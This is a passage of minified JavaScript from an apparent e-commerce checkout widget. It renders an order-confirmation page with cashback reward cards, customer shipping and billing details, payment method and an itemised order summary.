<div class="flo-codotp_resend__container">\n  <button class="flo-codotp_resend__btn" id="flo-codotp_sms_resend__btn" name="sms">SMS</button>\n  <button style="display: none !important;" class="flo-codotp_resend__btn" id="flo-codotp_whatsapp_resend__btn" name="whatsapp">WhatsApp</button></div>\n</div>\n<p class="flo-codotp_subtxt">We’d love to make sure that you get your order in time 💫</p>\n</div>',qn=function(t){var n=t.amount,e=t.orderNumber;return'\n    <div class="flo-reward-card">\n      <span class="flo-reward-star">🌟️</span>\n      <h3 class="flo-reward-header">₹'.concat(Math.floor(n),' cashback unlocked!</h3>\n      <svg\n        class="flo-reward-cred-logo"\n        width="51"\n        height="50"\n        viewBox="0 0 51 50"\n        fill="none"\n        xmlns="http://www.w3.org/2000/svg"\n        xmlns:xlink="http://www.w3.org/1999/xlink"\n      >\n        <rect\n          x="0.5"\n          width="50"\n          height="50"\n          rx="8"\n          fill="url(#pattern0_1908_5428)"\n        />\n        <defs>\n          <pattern\n            id="pattern0_1908_5428"\n            patternContentUnits="objectBoundingBox"\n            width="1"\n            height="1"\n          >\n            <use\n              xlink:href="#image0_1908_5428"\n              transform="translate(-0.642572 -0.136567) scale(0.00574899)"\n            />\n          </pattern>\n          <image\n            id="image0_1908_5428"\n            width="404"\n            height="247"\n            xlink:href="[data-uri]"\n          />\n        </defs>\n      </svg>\n\n      <p class="flo-reward-card-footer">\n      ₹').concat(n," cashback has been allotted towards your order ").concat(e," claim it on\n      the CRED app now\n      </p>\n    </div>\n    ")},Wn=function(t){var n=t.amount,e=t.orderNumber;return'\n        <div class="flo-reward-card">\n          <span class="flo-reward-star">🌟️</span>\n          <h3 class="flo-reward-header-ticker-tape">₹'.concat(Math.floor(n),' Gold unlocked!</h3>\n          <svg width="187px" height="36px" viewBox="0 0 125 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n            <g id="main-logo-nav-final-copy" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                <g id="Tickertape" transform="translate(0.000000, 3.000000)" fill="#000000">\n                    <path d="M19.0796626,11.4611771 L23.7794338,3.32128188 L28.4788116,11.4611771 L19.0796626,11.4611771 Z M10.8952999,3.32128188 L20.294449,3.32128188 L15.5946777,11.4611771 L10.8952999,3.32128188 Z M30.8379449,1.26121336e-13 L1.16205514,1.26121336e-13 C0.522983841,1.26121336e-13 0,0.522983841 0,1.16244866 L0,5.50411963 L7.84947982,5.50411963 L7.84947982,9.27833936 L0,9.27833936 L0,13.6200103 C0,14.2590816 0.522983841,14.7820655 1.16205514,14.7820655 L30.8379449,14.7820655 C31.4770162,14.7820655 32,14.2590816 32,13.6200103 L32,1.16244866 C32,0.522983841 31.4770162,1.26121336e-13 30.8379449,1.26121336e-13 Z" id="Fill-1"></path>\n                    <path d="M46.7380817,13.7514666 L46.7380817,4.35558848 L48.929163,4.35558848 L48.929163,13.7514666 L46.7380817,13.7514666 Z M47.8240877,-1.20792265e-13 C48.2606991,-1.20792265e-13 48.6038521,0.139243647 48.8733712,0.408290694 C49.1424182,0.677809753 49.2726936,1.03040299 49.2726936,1.44813393 C49.2726936,1.83848815 49.1424182,2.17267291 48.8733712,2.45068819 C48.6038521,2.72964749 48.2606991,2.86889114 47.8240877,2.86889114 C47.4063568,2.86889114 47.0627318,2.72964749 46.7936847,2.45068819 C46.5151974,2.17267291 46.3759538,1.83848815 46.3759538,1.44813393 C46.3759538,1.03040299 46.5151974,0.677809753 46.7936847,0.408290694 C47.0627318,0.139243647 47.4063568,-1.20792265e-13 47.8240877,-1.20792265e-13 Z M56.6780012,11.5324893 C57.1141406,11.2355935 57.4209487,10.836271 57.5786008,10.3439621 L59.5374521,11.1430791 C59.2499966,12.0247981 58.693022,12.7304566 57.8849368,13.2595825 C57.0773237,13.7981486 56.1578436,14.0582274 55.1458491,14.0582274 C54.2362812,14.0582274 53.4192279,13.8444058 52.6857206,13.4172346 C51.9522134,12.9995037 51.3857986,12.4057121 50.9864761,11.6438842 C50.5781854,10.8830002 50.3738041,10.0192176 50.3738041,9.05395234 C50.3738041,8.07877479 50.5781854,7.20602394 50.9959164,6.44466799 C51.4042071,5.6927523 51.9800622,5.09848874 52.7135694,4.67131755 C53.4470766,4.24461837 54.2825385,4.03079677 55.2020185,4.03079677 C56.2692385,4.03079677 57.1792783,4.30031583 57.9500745,4.82944169 C58.7203987,5.36753578 59.2311161,6.06422603 59.4817546,6.92753664 L57.5601923,7.76347054 C57.4209487,7.27116164 57.1330211,6.87183918 56.6964097,6.56550316 C56.2602703,6.25916714 55.7495529,6.11048324 55.183138,6.11048324 C54.4217821,6.11048324 53.8091101,6.37953029 53.3540901,6.90912816 C52.890102,7.43825402 52.6578719,8.15335275 52.6578719,9.05395234 C52.6578719,9.93567143 52.8806617,10.6507702 53.3356817,11.179896 C53.7812613,11.7184621 54.3939334,11.9879812 55.1647296,11.9879812 C55.7311444,11.9879812 56.2413898,11.8388253 56.6780012,11.5324893 Z M66.5434844,4.35577728 L69.3755586,4.35577728 L66.2371484,7.93032691 L69.2915404,13.7516554 L66.7294573,13.7516554 L64.6771475,9.68526887 L63.0062237,11.5884227 L63.0062237,13.7516554 L60.7594449,13.7516554 L60.7594449,0.324791707 L63.0062237,0.324791707 L63.0062237,8.43160404 L66.5434844,4.35577728 Z M78.6509319,8.56169064 C78.6509319,8.97045335 78.6046747,9.36930379 78.5211285,9.75918601 L71.7524712,9.75918601 C71.7619115,10.4931652 72.0035818,11.0779885 72.4586017,11.514128 C72.9131496,11.9507394 73.5074132,12.1730572 74.2409204,12.1730572 C74.835184,12.1730572 75.3643098,12.0338136 75.8377382,11.7463581 C76.3111666,11.4584305 76.6269429,11.0874288 76.8034755,10.6135284 L78.6141149,11.3191869 C78.3445959,12.1456805 77.81547,12.8046098 77.0168251,13.3153271 C76.2186522,13.8260445 75.2902039,14.0766831 74.2409204,14.0766831 C73.3124721,14.0766831 72.4954187,13.8723017 71.7897602,13.4545708 C71.0746615,13.0462801 70.5271271,12.4614568 70.1466852,11.6996288 C69.7563309,10.9382729 69.5613898,10.0565538 69.5613898,9.05399954 C69.5613898,8.05097327 69.7563309,7.16878216 70.1466852,6.41686647 C70.5271271,5.66495077 71.0746615,5.08012746 71.7713517,4.66239651 C72.46757,4.24466557 73.2756551,4.03084397 74.2036314,4.03084397 C75.0763823,4.03084397 75.8471785,4.21634483 76.5249882,4.59725881 C77.1933577,4.97770077 77.7135154,5.51626688 78.0939573,6.20351688 C78.465431,6.89076688 78.6509319,7.67949954 78.6509319,8.56169064 Z M71.7713517,8.05097327 L76.3668641,8.05097327 C76.3390154,7.41045249 76.135106,6.89076688 75.7357836,6.50041265 C75.3364611,6.11053044 74.8073352,5.91558934 74.1668145,5.91558934 C73.5074132,5.91558934 72.9598788,6.11053044 72.5232674,6.50041265 C72.086656,6.89973511 71.8364894,7.41045249 71.7713517,8.05097327 Z M82.9542214,4.60651025 C83.3535439,4.37428017 83.8269723,4.26288525 84.3745066,4.26288525 C84.6067367,4.26288525 85.1495509,4.29073398 85.4927039,4.35587169 L85.4927039,6.52854459 C85.1495509,6.46340689 84.6067367,6.43555816 84.3745066,6.43555816 C83.6598799,6.43555816 83.1118735,6.63993951 82.7219913,7.0482302 C82.3321091,7.46596114 82.137168,8.03237598 82.137168,8.76588319 L82.137168,13.7517498 L79.8903892,13.7517498 L79.8903892,4.35587169 L81.9795159,4.35587169 L82.0904388,5.55336705 C82.2580032,5.1545166 82.5454587,4.83874033 82.9542214,4.60651025 Z M90.7350148,1.50548343 L90.7350148,4.35596609 L93.3811161,4.35596609 L93.3811161,6.29640891 L90.7350148,6.29640891 L90.7350148,10.5209196 C90.7350148,11.0873344 90.8648182,11.4956251 91.1159288,11.7372954 C91.3665673,11.9780217 91.7470093,12.0988569 92.2577267,12.0988569 C92.5640627,12.0988569 92.9355364,12.0525997 93.3811161,11.9596132 L93.3811161,13.7329637 C92.7217148,13.9279048 92.1090428,14.0213632 91.5336597,14.0213632 C90.5584822,14.0213632 89.8065665,13.7329637 89.2774406,13.1670209 C88.7483148,12.600606 88.488236,11.8208416 88.488236,10.8272556 L88.488236,6.29640891 L86.3065948,6.29640891 L86.3065948,4.35596609 L88.488236,4.35596609 L88.488236,1.756122 L90.7350148,1.50548343 Z M42.428892,1.50548343 L42.428892,4.35596609 L45.0749933,4.35596609 L45.0749933,6.29640891 L42.428892,6.29640891 L42.428892,10.5209196 C42.428892,11.0873344 42.5586954,11.4956251 42.809806,11.7372954 C43.0599725,11.9780217 43.4408865,12.0988569 43.9516039,12.0988569 C44.2579399,12.0988569 44.6294136,12.0525997 45.0749933,11.9596132 L45.0749933,13.7329637 C44.415592,13.9279048 43.80292,14.0213632 43.2275369,14.0213632 C42.2523594,14.0213632 41.5004437,13.7329637 40.9713178,13.1670209 C40.442192,12.600606 40.1821132,11.8208416 40.1821132,10.8272556 L40.1821132,6.29640891 L38,6.29640891 L38,4.35596609 L40.1821132,4.35596609 L40.1821132,1.756122 L42.428892,1.50548343 Z M98.9561957,4.03070237 C100.163131,4.03070237 101.10102,4.33751041 101.760421,4.95915069 C102.41935,5.58126298 102.744567,6.47242232 102.744567,7.63310072 L102.744567,13.9160573 L100.785244,13.9160573 L100.664408,12.5911186 C100.395361,13.0461385 100.005479,13.408172 99.4853216,13.677219 C98.965636,13.9462661 98.3808127,14.0765415 97.7214114,14.0765415 C96.7835228,14.0765415 96.0221669,13.8074944 95.4373436,13.2778966 C94.8525202,12.7487707 94.5645927,12.034144 94.5645927,11.1429846 C94.5645927,10.2329448 94.880369,9.50887785 95.5024813,8.97031174 C96.1245936,8.43174564 96.941647,8.16269859 97.9626097,8.16269859 L100.552542,8.16269859 C100.552542,8.16269859 100.553486,7.85589056 100.553486,7.23377826 C100.553486,6.79763884 100.404802,6.46345409 100.107434,6.231224 C99.8105381,5.99946593 99.3928072,5.87863077 98.8632093,5.87863077 C98.278386,5.87863077 97.8049576,6.01787442 97.4429241,6.29636171 C97.0714504,6.574849 96.8486605,6.95529097 96.7835228,7.43815962 L94.8898092,6.92744224 C95.0474613,5.99946593 95.4840728,5.2843672 96.21758,4.78261806 C96.941647,4.28134093 97.8512148,4.03070237 98.9561957,4.03070237 Z M100.534605,10.1399584 L100.534605,9.72222744 L98.4454783,9.72222744 C97.8885038,9.72222744 97.4802131,9.83362236 97.210694,10.0564122 C96.941647,10.279202 96.8113715,10.585538 96.8113715,10.9758923 C96.8113715,11.3657745 96.9506152,11.6721105 97.2385427,11.9038686 C97.5264703,12.1360987 97.9163525,12.2474936 98.4270699,12.2474936 C99.0675906,12.2474936 99.5877483,12.0525525 99.9681902,11.6626703 C100.348632,11.2822283 100.534605,10.7715109 100.534605,10.1399584 Z M109.448039,4.03098558 C110.720113,4.03098558 111.713699,4.48553348 112.447206,5.38660508 C113.180713,6.29617291 113.542747,7.52198901 113.542747,9.05366913 C113.542747,10.0840721 113.375654,10.9757035 113.032029,11.7370594 C112.688404,12.4984154 112.206008,13.0737984 111.592863,13.4731209 C110.970751,13.8814116 110.256124,14.0763527 109.429631,14.0763527 C108.844808,14.0763527 108.32465,13.9654298 107.870102,13.7421679 C107.405642,13.5198501 107.043608,13.2040738 106.79297,12.8047514 L106.79297,17.7070718 L104.546191,17.7070718 L104.546191,4.35573008 L106.523923,4.35573008 L106.634846,5.49752799 C106.904365,5.04298008 107.275838,4.6809466 107.767675,4.42086779 C108.259984,4.16078898 108.816959,4.03098558 109.448039,4.03098558 Z M110.664415,11.3282967 C111.035889,10.7807624 111.221862,10.0099662 111.221862,9.03526065 C111.221862,8.03270639 111.026921,7.27087843 110.636566,6.74175258 C110.237716,6.21262672 109.68971,5.95254791 108.993019,5.95254791 C108.278393,5.95254791 107.739827,6.22206696 107.359385,6.75119282 C106.978471,7.28031868 106.79297,8.04167462 106.79297,9.03526065 C106.79297,10.0751039 106.996879,10.8548683 107.396202,11.3750259 C107.795524,11.8947115 108.33409,12.1547904 109.030308,12.1547904 C109.745407,12.1547904 110.283973,11.8763031 110.664415,11.3282967 Z M120.780679,11.7464997 C121.254107,11.4581001 121.569883,11.0870984 121.746416,10.613198 L123.557055,11.3188565 C123.287536,12.1453501 122.75841,12.8047514 121.960237,13.3154688 C121.161593,13.8261861 120.233144,14.0763527 119.183861,14.0763527 C118.255412,14.0763527 117.438359,13.8724433 116.732701,13.4547124 C116.018074,13.0464217 115.470067,12.4611264 115.089153,11.6997704 C114.699271,10.9384145 114.50433,10.0566954 114.50433,9.05366913 C114.50433,8.05111487 114.699271,7.16892376 115.089153,6.41700807 C115.470067,5.66462036 116.018074,5.08026906 116.714292,4.66206611 C117.41051,4.24433516 118.218123,4.03098558 119.147044,4.03098558 C120.019323,4.03098558 120.790119,4.21648644 121.467929,4.59740041 C122.136298,4.97784238 122.656456,5.51640848 123.036898,6.20365848 C123.408371,6.89043647 123.593872,7.67964114 123.593872,8.56183225 C123.593872,8.97012294 123.547615,9.3694454 123.464069,9.75932761 L116.695412,9.75932761 C116.704852,10.4928348 116.94605,11.0781302 117.40107,11.5142696 C117.85609,11.950409 118.450354,12.1731988 119.183861,12.1731988 C119.778124,12.1731988 120.30725,12.0339552 120.780679,11.7464997 Z M117.466208,6.50055426 C117.030068,6.89987672 116.778958,7.41059409 116.714292,8.05111487 L121.310276,8.05111487 C121.281956,7.41059409 121.078046,6.89043647 120.678724,6.50055426 C120.279401,6.11067205 119.750276,5.91573094 119.109283,5.91573094 C118.450354,5.91573094 117.902819,6.11067205 117.466208,6.50055426 Z" id="wordmark"></path>\n                </g>\n            </g>\n        </svg>\n    \n          <p class="flo-reward-card-footer">\n          Digital gold worth ₹').concat(n," has been allotted towards your order ").concat(e," claim it on\n          the Tickertape app now\n          </p>\n        </div>\n        ")},Yn=function(t){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q,z,V,q,W,Y,X,J,$,Z,tt,nt,et,rt,ot,it,at,lt,st,ct,ut,dt,pt,ft,ht,vt,mt,gt,_t,yt,wt,bt,Et,xt,St,At,Ot,kt,Tt,Ct,It,Lt,Rt,Pt,Nt,Dt,Bt,Ft,Ut,Mt,jt,Ht,Kt,Gt,Qt,zt,Vt,qt,Wt,Yt,Xt,Jt,$t,Zt,tn,nn,en,rn,on,an,ln,sn=0;null==t||null===(n=t.checkout)||void 0===n||null===(e=n.items)||void 0===e||e.forEach((function(t){return sn+=null==t?void 0:t.quantity}));var cn,un,dn,pn,fn,hn,vn,mn,gn,_n=null!==(r=null==t||null===(o=t.checkout)||void 0===o?void 0:o.available_addons)&&void 0!==r?r:{},yn=Wo(null==t||null===(i=t.checkout)||void 0===i?void 0:i.items);return"COD"===(null==t||null===(a=t.sf_details)||void 0===a||null===(l=a.order)||void 0===l?void 0:l.order_type)||(cn=jn(t)),'\n<div class="flo-order-status">\n<div class="flo-order-status-wrapper"></div>\n<div class="flo-order-status-main">\n<style>@import url(\'https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap\');</style>\n  <div class="flo-logo-container">\n    <a href="'.concat(null===(s=window)||void 0===s||null===(c=s.floMerchantAttributes)||void 0===c||null===(u=c.attributes)||void 0===u?void 0:u.website_url,'" class="flo-logo-link"><img src="').concat(window.floMerchantAttributes.attributes.ui.logo_url,'" alt="brand-logo" class="flo-logo-image"></a>\n  </div>\n  <div class="flo-order-status-sections">\n  <div class="flo-order-details flo-order-status-section">\n    \n    ').concat(null!==(d=cn)&&void 0!==d?d:"",'\n    <div class="flo-container">\n      <div class="flo-container-header">\n        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">\n          <g clip-path="url(#clip0_4707_371)">\n          <rect width="20" height="20" fill="white"/>\n          <path d="M18.3334 9.23333V10C18.3323 11.797 17.7504 13.5456 16.6745 14.9849C15.5985 16.4241 14.0861 17.4771 12.3628 17.9866C10.6395 18.4961 8.79774 18.4349 7.11208 17.8122C5.42642 17.1894 3.98723 16.0384 3.00915 14.5309C2.03108 13.0234 1.56651 11.2401 1.68475 9.44693C1.80299 7.6538 2.49769 5.94694 3.66525 4.58089C4.83281 3.21485 6.41068 2.26282 8.16351 1.86679C9.91635 1.47076 11.7502 1.65195 13.3917 2.38333" stroke="#2C874A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n          <path d="M18.3333 3.33334L10 11.675L7.5 9.17501" stroke="#2C874A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n          </g>\n          <defs>\n          <clipPath id="clip0_4707_371">\n          <rect width="20" height="20" fill="white"/>\n          </clipPath>\n          </defs>\n        </svg>\n        <p class="flo-text-large flo-text-bold flo-text-coal-dark">\n          Order ').concat(null==t||null===(p=t.order)||void 0===p?void 0:p.name,' is confirmed\n        </p>\n      </div>\n      <div class="flo-container-body flo-order-details-body flo-text-medium flo-text-normal flo-text-coal-light">\n        <h3 class="flo-text-extra-large flo-text-bold flo-text-coal-dark">Thank you!</h3>\n        <p>You will receive an email when your order is ready</p>\n      </div>\n    </div>\n    <div class="flo-container">\n      <div class="flo-container-header flo-order-status-header">\n        <p class="flo-text-large flo-text-semibold flo-text-coal-dark">Order details</p>\n        <p class="flo-text-medium flo-text-normal flo-text-coal-light">Order ').concat(null==t||null===(f=t.order)||void 0===f?void 0:f.name,'</p>\n      </div>\n      <div class="flo-container-body flo-order-status-body">\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Contact information</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light">').concat(null==t||null===(h=t.sf_details)||void 0===h||null===(v=h.shipping_address)||void 0===v||null===(m=v.data)||void 0===m?void 0:m.email," · ").concat(null==t||null===(g=t.sf_details)||void 0===g||null===(_=g.shipping_address)||void 0===_||null===(y=_.data)||void 0===y?void 0:y.phone,'</p>\n        </div>\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Shipping address</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light">').concat(null==t||null===(w=t.sf_details)||void 0===w||null===(b=w.shipping_address)||void 0===b||null===(E=b.data)||void 0===E?void 0:E.address1," ").concat(null!=t&&null!==(x=t.sf_details)&&void 0!==x&&null!==(S=x.shipping_address)&&void 0!==S&&null!==(A=S.data)&&void 0!==A&&A.address2?null==t||null===(O=t.sf_details)||void 0===O||null===(k=O.shipping_address)||void 0===k||null===(T=k.data)||void 0===T?void 0:T.address2:""," ").concat(null==t||null===(C=t.sf_details)||void 0===C||null===(I=C.shipping_address)||void 0===I||null===(L=I.data)||void 0===L?void 0:L.city," ").concat(null==t||null===(R=t.sf_details)||void 0===R||null===(P=R.shipping_address)||void 0===P||null===(N=P.data)||void 0===N?void 0:N.state," ").concat(null==t||null===(D=t.sf_details)||void 0===D||null===(B=D.shipping_address)||void 0===B||null===(F=B.data)||void 0===F?void 0:F.zip,'</p>\n        </div>\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Billing address</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light">').concat(null==t||null===(U=t.sf_details)||void 0===U||null===(M=U.billing_address)||void 0===M||null===(j=M.data)||void 0===j?void 0:j.address1," ").concat(null!=t&&null!==(H=t.sf_details)&&void 0!==H&&null!==(K=H.billing_address)&&void 0!==K&&null!==(G=K.data)&&void 0!==G&&G.address2?null==t||null===(Q=t.sf_details)||void 0===Q||null===(z=Q.billing_address)||void 0===z||null===(V=z.data)||void 0===V?void 0:V.address2:""," ").concat(null==t||null===(q=t.sf_details)||void 0===q||null===(W=q.billing_address)||void 0===W||null===(Y=W.data)||void 0===Y?void 0:Y.city," ").concat(null==t||null===(X=t.sf_details)||void 0===X||null===(J=X.billing_address)||void 0===J||null===($=J.data)||void 0===$?void 0:$.state," ").concat(null==t||null===(Z=t.sf_details)||void 0===Z||null===(tt=Z.billing_address)||void 0===tt||null===(nt=tt.data)||void 0===nt?void 0:nt.zip,'</p>\n        </div>\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Shipping method</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light">').concat(null==t||null===(et=t.order)||void 0===et||null===(rt=et.shipping_lines)||void 0===rt?void 0:rt.map((function(t){return(null==t?void 0:t.title)+" "})),"</p>\n        </div>\n        ").concat(function(){var n,e,r,o,i,a;if(null!=t&&null!==(n=t.checkout)&&void 0!==n&&null!==(e=n.metadata)&&void 0!==e&&e.is_split_cod){var l,s,c="";return null==t||null===(l=t.checkout)||void 0===l||null===(s=l.fms_orders)||void 0===s||s.forEach((function(t){var n,e,r,o=null==t||null===(n=t.transactions)||void 0===n||null===(e=n.find((function(t){return"COD"===(null==t?void 0:t.payment_mode)||"COMPLETED"===(null==t?void 0:t.status)})))||void 0===e?void 0:e.payment_mode;c+='<p class="flo-text-medium flo-text-normal flo-text-coal-light">'.concat(o," - <span>₹").concat(null===(r=parseFloat(Number(null==t?void 0:t.amount)))||void 0===r?void 0:r.toFixed(2),"</span></p>")})),'\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Payment method</p>\n          '.concat(c,"\n        </div>\n      ")}return'\n    <div class="flo-order-description-item">\n      <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Payment method</p>\n      <p class="flo-text-medium flo-text-normal flo-text-coal-light">'.concat(null==t||null===(r=t.checkout)||void 0===r||null===(o=r.metadata)||void 0===o?void 0:o.type," - <span>₹").concat(null==t||null===(i=t.checkout)||void 0===i||null===(a=i.pricing)||void 0===a?void 0:a.total_payable,"</span></p>\n    </div>\n    ")}(),'\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Order total</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light">₹').concat(null==t||null===(ot=t.checkout)||void 0===ot||null===(it=ot.pricing)||void 0===it?void 0:it.total_payable,'</p>\n        </div>\n      </div>\n    </div>\n  </div>\n  <div class="flo-order-summary flo-order-status-section">\n    <div class="flo-order-summary-section flo-container">\n      <div class="flo-order-summary-header">\n        <p class=" flo-order-summary-header-text flo-text-medium flo-text-semibold flo-text-coal-dark">\n          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17" fill="none">\n            <g clip-path="url(#clip0_4707_596)">\n              <path d="M6.00004 15.1667C6.36823 15.1667 6.66671 14.8682 6.66671 14.5C6.66671 14.1318 6.36823 13.8333 6.00004 13.8333C5.63185 13.8333 5.33337 14.1318 5.33337 14.5C5.33337 14.8682 5.63185 15.1667 6.00004 15.1667Z" stroke="#4D4D4D" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>\n              <path d="M13.3333 15.1667C13.7015 15.1667 14 14.8682 14 14.5C14 14.1318 13.7015 13.8333 13.3333 13.8333C12.9651 13.8333 12.6666 14.1318 12.6666 14.5C12.6666 14.8682 12.9651 15.1667 13.3333 15.1667Z" stroke="#4D4D4D" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>\n              <path d="M0.666626 1.16666H3.33329L5.11996 10.0933C5.18092 10.4003 5.3479 10.676 5.59166 10.8722C5.83541 11.0684 6.14042 11.1727 6.45329 11.1667H12.9333C13.2462 11.1727 13.5512 11.0684 13.7949 10.8722C14.0387 10.676 14.2057 10.4003 14.2666 10.0933L15.3333 4.49999H3.99996" stroke="#4D4D4D" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>\n            </g>\n            <defs>\n              <clipPath id="clip0_4707_596">\n                <rect width="16" height="16" fill="white" transform="translate(0 0.5)"/>\n              </clipPath>\n            </defs>\n          </svg>\n          <span>Order summary</span>\n        </p>\n        <p class="flo-text-medium flo-text-normal flo-text-coal-light">').concat(sn," ").concat(sn>1?"items":"item",'</p>\n      </div>\n      <div class="flo-order-summary-body flo-container-body">\n        <div class="flo-order-summary-items">\n          ').concat((null==t||null===(at=t.checkout)||void 0===at||at.items,gn="",null==t||null===(fn=t.checkout)||void 0===fn||null===(hn=fn.items)||void 0===hn||hn.forEach((function(t,n){var e,r,o,i,a,l,s;return gn+='<div class="flo-order-summary-item">\n      <div class="flo-order-summary-item-image-section">\n      <img src="'.concat(null==t||null===(e=t.item_data)||void 0===e?void 0:e.image,'" alt="image-').concat(n+1,'" class="flo-order-summary-item-image"></img>\n      <span class="flo-order-summary-item-quantity " ').concat(Number(null==t?void 0:t.quantity)>1?"":"style='display: none;'",">").concat(null==t?void 0:t.quantity,'</span>\n      </div>\n      <div class="flo-order-summary-item-details">\n        <div class="flo-order-summary-item-description">\n          <p class="flo-text-medium flo-text-semibold flo-text-coal-dark">').concat(null==t||null===(r=t.item_data)||void 0===r?void 0:r.product_name,'</p>\n          <span class="flo-text-small flo-text-normal flo-text-coal-light">').concat(null==t||null===(o=t.item_data)||void 0===o?void 0:o.variant_name,'</span>\n        </div>\n        <div class="flo-order-summary-item-pricing">\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light flo-order-status-strikethrough-text">').concat(Number(null==t||null===(i=t.line_price)||void 0===i?void 0:i.sub_total)>Number(null==t||null===(a=t.line_price)||void 0===a?void 0:a.total)?"₹"+(null==t||null===(l=t.line_price)||void 0===l?void 0:l.sub_total):"",'</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-dark">').concat("₹"+(null==t||null===(s=t.line_price)||void 0===s?void 0:s.total),"</p>\n        </div>\n      </div>\n    </div>\n    ")})),null==t||null===(vn=t.checkout)||void 0===vn||null===(mn=vn.cart_addons)||void 0===mn||mn.filter((function(t){return!(null!=t&&t.removed)})).forEach((function(t,n){var e,r,o,i=null==_n?void 0:_n[null==t?void 0:t.addon_id];gn+='<div class="flo-order-summary-item">\n          <div class="flo-order-summary-item-image-section">\n            <img src="'.concat(null==i?void 0:i.image,'" alt="image-').concat(n+1,'" class="flo-order-summary-item-image"></img>\n          </div>\n          <div class="flo-order-summary-item-details">\n            <div class="flo-order-summary-item-description">\n              <p class="flo-text-medium flo-text-semibold flo-text-coal-dark">').concat(null==i?void 0:i.product_name,'</p>\n            </div>\n            <div class="flo-order-summary-item-pricing">\n              <p class="flo-text-medium flo-text-normal flo-text-coal-light flo-order-status-strikethrough-text">').concat(Number(null==t||null===(e=t.line_price)||void 0===e?void 0:e.sub_total)>Number(null==t||null===(r=t.line_price)||void 0===r?void 0:r.total)?"₹"+(null==t||null===(o=t.line_price)||void 0===o?void 0:o.sub_total):"",'</p>\n              <p class="flo-text-medium flo-text-normal flo-text-coal-dark">').concat("₹"+(null==i?void 0:i.price),"</p>\n            </div>\n          </div>\n        </div>")})),Object.entries(yn).forEach((function(t){var n=function(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return Qn(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Qn(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t,2),e=n[0],r=n[1],o=null==_n?void 0:_n[e];gn+='<div class="flo-order-summary-item">\n        <div class="flo-order-summary-item-image-section">\n          <img src="'.concat(null==o?void 0:o.image,'" alt="image-addon-').concat(e,'" class="flo-order-summary-item-image"></img>\n          ').concat(r>1?'<span class="flo-order-summary-item-quantity">'.concat(r,"</span>"):"",'\n        </div>\n        <div class="flo-order-summary-item-details">\n          <div class="flo-order-summary-item-description">\n            <p class="flo-text-medium flo-text-semibold flo-text-coal-dark">').concat(null==o?void 0:o.product_name,'</p>\n          </div>\n          <div class="flo-order-summary-item-pricing">\n            <p class="flo-text-medium flo-text-normal flo-text-coal-dark">').concat("₹"+(null==o?void 0:o.price)*r,"</p>\n          </div>\n        </div>\n      </div>")})),gn),'\n        </div>\n        <div class="flo-order-breakdown">\n          <div class="flo-breakdown-line flo-text-medium flo-text-semibold">\n            <p class="flo-text-coal-light">Item total</p>\n            <p class="flo-text-coal-dark">₹').concat(Number((null==t||null===(lt=t.checkout)||void 0===lt||null===(st=lt.pricing)||void 0===st?void 0:st.sub_total)+(null!==(ct=null==t||null===(ut=t.checkout)||void 0===ut||null===(dt=ut.pricing)||void 0===dt?void 0:dt.addon_total)&&void 0!==ct?ct:0)),'</p>\n          </div>\n          <div class="flo-breakdown-line flo-text-semibold flo-text-coal-light" ').concat(Number(null==t||null===(pt=t.checkout)||void 0===pt||null===(ft=pt.pricing)||void 0===ft?void 0:ft.shipping)>0?"":"style='display: none;'",'>\n            <p class="flo-text-small">Shipping</p>\n            <p class="flo-text-medium flo-text-normal">₹').concat(Number(null==t||null===(ht=t.checkout)||void 0===ht||null===(vt=ht.pricing)||void 0===vt?void 0:vt.shipping),'</p>\n          </div>\n          <div class="flo-breakdown-line flo-text-semibold flo-text-coal-light" ').concat(Number(null==t||null===(mt=t.checkout)||void 0===mt||null===(gt=mt.pricing)||void 0===gt?void 0:gt.cod)>0&&Boolean(!("ONLINE"===(null==t||null===(_t=t.checkout)||void 0===_t||null===(yt=_t.metadata)||void 0===yt?void 